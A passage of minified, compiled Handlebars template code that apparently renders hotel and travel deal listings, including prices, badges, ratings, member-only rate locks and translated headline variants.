u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' 